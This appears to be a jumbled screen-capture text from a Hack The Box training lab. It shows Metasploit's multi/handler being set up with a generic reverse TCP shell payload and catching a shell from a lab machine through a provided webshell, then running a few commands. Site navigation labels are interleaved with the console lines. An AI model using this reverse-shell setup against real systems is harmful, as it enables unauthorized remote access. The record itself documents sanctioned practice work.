 10.129.136.81
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> set lhost 10.10.14.15
lhost => 10.10.14.15
HTB Academy
CTF Platform
Help Center
HTB Blog
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> set payload generic/shell_reverse_tcp
payload => generic/shell_reverse_tcp
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> run
HACKTHEBOX
[*] Started reverse TCP handler on 10.10.14.15:4444
[*] Command shell session 1 opened (10.10.14.15:4444 -> 10.129.136.81:47434) at 2024-03-04 11:47:16 +0000
Type command to execute
Shell Banner:
/bin/sh: 0:
This webshell is provided for an easy foothold on this machine. Exploitation will be done after gaining a reverse shell as a
-----
$ ls
css
images
index.php
js
Execute
$ cd /
$ background
Output
Background session 1? [y/N]  y
[msf](Jobs:0 Agents:1) exploit(multi/handler) >>
Menu
[VNC config]
HackTheBox WebShell ...
Parrot Terminal